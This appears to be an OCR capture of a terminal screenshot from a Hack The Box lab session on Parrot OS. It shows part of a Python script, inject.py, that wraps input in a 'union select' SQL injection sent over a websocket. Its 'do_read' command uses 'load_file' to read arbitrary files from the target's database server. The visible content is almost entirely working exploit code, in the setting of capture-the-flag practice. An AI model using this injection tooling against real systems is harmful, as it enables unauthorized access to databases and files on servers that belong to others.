 Applications Places System HTB VPN: eu-mod-2 (10.10.14.8) [ ms] Wed Aug 11
18:15
exit - Parrot Terminal
File Edit View Search Terminal Help
19         msg = {}$
20         msg['message'] = "available"$
21         msg['params'] = f"3 union select ({params}),2"$
22         msg['token'] = self.token$
23         try:$
24             (self.ws).send( json.dumps(msg) )$
25         except:$
26             self.connect()$
27             (self.ws).send( json.dumps(msg) )$
28         data = (self.ws).recv()$
29         data = json.loads(data)$
30         self.token = data["token"]$
31         return (data["debug"])[5:-10]$
32 $
33     def default(self, args):$
34         try:$
35             print(self.send_ws(args))$
36         except:$
37             self.connect()$
38             print(self.send_ws(args))$
39 $
40     def do_read(self, args):$
41         payload = f'select load_file("{args}")'$
42         try:$
43             print(self.send_ws(payload))$
44         except:$
45             self.connect()$
46             print(self.send_ws(payload))$
47 $
48     def do_exit(self, args):$
49         return True$
50 $
inject.py [+] 46,38 90%
:w
[0] 0:openvpn 1:bash 2:vi*Z 3:bash- "parrot" 18:14 11-Aug-21